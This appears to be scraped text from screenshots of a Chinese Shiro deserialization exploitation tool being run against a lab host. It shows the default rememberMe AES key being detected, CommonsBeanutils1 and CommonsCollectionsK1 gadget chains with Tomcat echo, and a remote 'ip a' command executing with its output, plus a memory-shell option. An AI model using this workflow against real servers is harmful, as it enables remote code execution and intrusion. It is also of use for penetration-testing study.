 Congrats
You have successfully logged in
shiro反序列化漏洞综合利用工具 v2.0
设置
检测目标
GET 目标地址 http://192.168.159.129:8080 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
① ②
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
存在shiro框架！
[*] kPH+bIxk5D2deZiIxcaaaA==
[*] 发现构造链:CommonsCollectionsK1 回显方式: TomcatEcho
[*] 请尝试进行功能区利用。
[*] 发现构造链:CommonsBeanutils1 回显方式: TomcatEcho
[*] 请尝试进行功能区利用。
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
③
检测日志 命令执行 内存马
输入命令 ip a 执行 ④
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
8: eth0@if9: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:ac:13:00:02 brd ff:ff:ff:ff:ff:ff
inet 172.19.0.2/16 brd 172.19.255.255 scope global eth0
valid_lft forever preferred_lft forever